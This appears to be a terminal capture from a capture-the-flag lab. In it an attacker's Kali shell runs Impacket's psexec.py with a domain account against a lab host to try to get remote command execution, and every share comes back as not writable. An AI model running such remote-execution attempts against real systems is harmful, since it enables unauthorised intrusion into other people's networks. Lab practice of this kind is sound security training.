 ┌──(root㉿kali)-[~]
└─# psexec.py blackfield.local/audit2020@10.10.10.192
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.192.....
[-] share 'ADMIN$' is not writable.
[-] share 'C$' is not writable.
[-] share 'forensic' is not writable.
[-] share 'NETLOGON' is not writable.
[-] share 'profiles$' is not writable.
[-] share 'SYSVOL' is not writable.